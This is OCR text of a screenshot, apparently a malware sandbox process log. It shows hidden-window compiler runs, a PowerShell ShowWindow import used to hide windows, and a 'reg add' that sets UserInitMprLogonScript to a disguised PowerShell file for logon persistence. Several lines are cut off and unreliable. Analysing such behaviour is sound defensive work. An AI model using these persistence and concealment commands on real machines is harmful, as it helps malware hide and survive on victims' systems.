
'%WINDIR%\microsoft.net\framework64\v4.0.30319\csc.exe'
/noconfig /fullpaths
@"%TEMP%\yikcg44l\yikcg44l.cmdline"
'%WINDIR%\microsoft.net\framework64\v4.0.30319\cvtres.ex
/NOLOGO /READONLY /MACHINE:IX86
"/OUT:%TEMP%\RES293E.tmp"
"%TEMP%\yikcg44l\CSC325FC2A4E6B44D4BBFB35269D
'<SYSTEM32>\windowspowershell\v1.0\powershell.exe' -
Command " $member = '[DllImport(\"user32.dll\")] public
static extern bool ShowWindow(IntPtr hWnd, int
nCmdShow);'; $type = Add-Type -MemberDefinition
$member -Name \"Win32ShowWindow\" -Namesp...' (with
hidden window)
'<SYSTEM32>\cmd.exe' /d /s /c "reg add
"HKCU\Environment" /v "UserInitMprLogonScript" /t
REG_SZ /d
"%APPDATA%\Microsoft\Windows\PowerShell\powershell_c
/f"' (with hidden window)
'%APPDATA%\microsoft\windows\powershell\powershell_cor
' (with hidden window)
'%WINDIR%\microsoft.net\framework64\v4.0.30319\csc.exe'
/noconfig /fullpaths
@"%TEMP%\yikcg44l\yikcg44l.cmdline"' (with hidden
window)
'%WINDIR%\microsoft.net\framework64\v4.0.30319\cvtres.ex